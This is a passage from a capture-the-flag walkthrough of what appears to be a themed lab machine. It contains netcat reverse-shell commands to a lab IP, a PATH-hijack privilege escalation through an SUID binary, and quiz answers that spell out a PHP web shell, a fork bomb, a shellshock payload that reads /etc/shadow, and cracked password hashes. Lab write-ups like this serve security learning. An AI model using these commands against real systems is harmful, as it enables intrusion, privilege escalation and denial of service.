from orc terminal created a new file in /tmp.
1
2
$ echo "/bin/nc 172.16.0.1 4444 -e /bin/sh &" > /tmp/shell.sh
$ /usr/bin/chmod 777 /tmp/shell.sh
And then logged in nazgul shell and executed
1
$ /tmp/shell.sh
This gave us a stable shell with nazgul user.
And yet another flag after some enum flag{37643e626fb594b41cf5c86683523cbb2fdb0ddc}.
This time we get the credentials for barad_dur user.
We only need to pass some few tests and get a shell on the target.
Yet another flag hits us on the face
flag{636e566640f0930b4772ff76932dd4b83d8987af}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
1: Translate this to ascii "2f6574632f706173737764"
Answer = /etc/passwd
2: What returns this function with the parameters 0x4343, 0xff? =
Answer = 0x4442
3: Translate this to ascii
00111100 00111111 01110000 01101000 01110000 00100000
01100101 01100011 01101000 01101111 00100000 01110011
01101000 01100101 01101100 01101100 01011111 01100101
01111000 01100101 01100011 00101000 00100100 01011111
01000111 01000101 01010100 01011011 00100111 01100011
01101101 01100100 00100111 00101001 00111011 00111111
00111110
Answer = <?php echo shell_exec($_GET['cmd');?>
4: What returns this function with the parameters 0x3333, 0x1121? =
Answer = 0x4454
5: What returns this function with the parameters 0xd58dc4b3, 0x091ffa3c?
Answer = 0xdeadbeef
6: Which password is here? $1$xJY6LO3c$FTt05FYNiqbk2S0Q6YZ3l/
Answer = password1
7: Which plain is here? $1$xJY6LO3c$MZdoxdaoQXpHHWbxiqrGw.
Answer = 12lotr
8: Which text is here?
$6$2S0Q6YZa$anDqTZkR9eL.Uv0gniNSZgcPuIJs/tM2MFiJIO65cOHPQt4NyvRd1/NVQkq7edaeFkQ.K
8ds3t2hXg/8C8l2w.
Answer = gandalf19
9: :(){: |:&};:
Answer = forkbomb
10: env X\'() { :; }; /bin/cat /etc/shadow\' bash -c echo
Answer = shellshock
We also get flags on successfully completing the challenges.
1
2
3
flag{63905253a3f7cde76ef8ab3adcae7d278b4f5251}
flag{dca13eaacea2f4d8c28b00558a93be0c2622bbe1}
flag{79bed0c263a21843c53ff3c8d407462b7f4b8a4a}
one on the shell we notice the presence of an SUID binary.
Let’s download it and inspect it.
1
2
$ scp barad_dur@172.16.0.33:plans .
$ r2 ./plans

After analysing it we notice that binary is calling ls instead of /bin/ls.
We can take advantage of it by manipulating the $PATH variable and execute our command instead.
1
2
3
$ export PATH=/tmp:$PATH
$ echo "nc 172.16.0.1 1337 -e /bin/sh" > /tmp/ls
$ chmod 777 /tmp/ls
Setup the listener and execute the SUID binary.

So now we are root.
Let’s get the last flag

Last flag flag{262efbb6087a6aae46f029a2ff19f9f409c9cd3d}.
Conclusion
This machine is one hell of an annoying one tbh.
I did learn some stuff tho, So thank you @strider
If you have any questions, concerns or something to add, please don’t hesitate to write it down. Thank you for your time.